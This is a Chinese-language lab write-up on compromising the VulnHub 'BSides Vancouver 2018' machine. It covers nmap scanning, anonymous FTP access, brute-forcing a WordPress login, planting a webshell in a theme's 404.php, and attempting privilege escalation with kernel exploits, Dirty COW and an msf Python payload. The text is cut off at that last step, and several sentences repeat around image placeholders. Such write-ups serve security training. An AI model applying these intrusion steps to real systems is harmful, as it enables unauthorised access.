环境

https://www.vulnhub.com/entry/bsides-vancouver-2018-workshop,231/

信息收集

这里我使用的攻击机是kali,NAT模式,ip是192.168.107.129,靶机在同一C段

主机发现

先用NMAP扫描上线主机。nmap -sP 192.168.107.1/24 。

。

192.168.107.1是我物理机的ip,而192.168.107.254是结束ip。所以说我们的靶机ip就是192.168.107.131



端口扫描

接下来进行端口扫描。nmap -sS 192.168.107.131 。可以看到开放了21,22,80三个端口。我们访问192.168.107.131:80,理所当然,这是web服务。



。可以看到开放了21,22,80三个端口。我们访问192.168.107.131:80,理所当然,这是web服务。 。是一个默认的界面,只有从目录入手。

。是一个默认的界面,只有从目录入手。



目录扫描



我这里,用的是御剑,对网站目录进行扫描, 。发现了一个robots.txt,一般来说robots.txt里面都还是有点东西的.我们试着去访问,



。发现了一个robots.txt,一般来说robots.txt里面都还是有点东西的.我们试着去访问, ,可以看到有个路径,这下好办了,很明显,wordpress框架,我们访问,是一个正常的wordpress界面。在最下面能发现一个登陆选项。

,可以看到有个路径,这下好办了,很明显,wordpress框架,我们访问,是一个正常的wordpress界面。在最下面能发现一个登陆选项。

getshell



进去后, 。尝试了一波弱口令,和万能的





。尝试了一波弱口令,和万能的admin' or '1'='1,没用,然后又去谷歌了一波wordpress getshell的洞,是后台getshell,所以我们必须先把这个登陆拿下,然后,又试了试爆破admin的密码,无果,这时候突然想到,开放了21端口,访问 ftp://192.168.107.131 居然不需要密码, ,查看users.txt.bk



,查看users.txt.bk 。很明显了,这个看着就像用户名,选一个之前主页上有的来爆破,就选john了,



。很明显了,这个看着就像用户名,选一个之前主页上有的来爆破,就选john了, 。这里爆出了密码,enigma,这下好了,我们进入后台。按照网上描述的getshell方法,找到404的修改页面,将木马直接写入404.php。然后访问



。这里爆出了密码,enigma,这下好了,我们进入后台。按照网上描述的getshell方法,找到404的修改页面,将木马直接写入404.php。然后访问 /wp-content/themes/twentyten/404.php,然后我访问,没有反应,这里卡了半天,一直写不进去马, ,结果反应了半天,才发现Edit Themes,下面写着,Twenty Sixteen,然后修改路径

,结果反应了半天,才发现Edit Themes,下面写着,Twenty Sixteen,然后修改路径/wp-content/themes/twentysixteen/404.php,能访问了,访问后会自动在/wp-content/themes/twentysixteen/目录下生成a.php的马,密码是a,直接菜刀连接就行了

提权

版本号提权(失败)



getshell后自然想到提权,这里我尝试用Linux版本号进行提权,uname -a,查看版本号,然后谷歌,exploit上有提权c代码,这是链接 https://www.exploit-db.com/exploits/31347/ ,下载下来,传上去,提权。 ,报错了不知道是什么原因,莫非是版本没对上??这里我也不太清楚,于是乎,尝试换一种方法提权

,报错了不知道是什么原因,莫非是版本没对上??这里我也不太清楚,于是乎,尝试换一种方法提权

脏牛提权(几乎立马宕机)

谷歌上看到有大佬直接用脏牛提这个版本号的Linux,但是说的是10s后,服务器直接宕掉,去github上,找到提权代码,然后提,好像是能提成功,但马上靶机就挂掉了,看来说的没错。。。会直接把环境提崩,这样一来,又只有换一种方法了。

python提权(成功)

提权这一步确实是卡了很久,然后去看了一下国外大佬的操作,他选择了msf生成python木马监听 提权的操作。





首先我们在众多文件中,发现了一个777权限的文件。 。于是,想对他做点什么,这里我们在攻击机上用msf生成一个python木马(因为目录下有python2.7)

